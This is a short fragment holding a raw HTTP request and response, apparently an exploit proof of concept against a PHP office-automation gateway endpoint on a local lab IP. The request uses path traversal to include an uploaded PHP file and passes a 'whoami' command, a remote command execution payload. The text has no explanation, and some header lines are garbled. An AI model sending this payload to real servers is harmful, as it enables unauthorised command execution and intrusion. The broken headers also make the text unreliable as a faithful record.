 POST /ispirit/interface/gateway.php HTTP/1.1
Host
User-/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Origin: http://192.168.0.104
Connection: close
Referer: http://192.168.0.104/ispirit/interface/gateway.php
Upgrade-Insecure-Requests: 1
json={"url":"/general/../../attach/im/2003\/358976271.1.php"}&cmd="whoami"
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 22 Mar 2020 09:23:53 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 0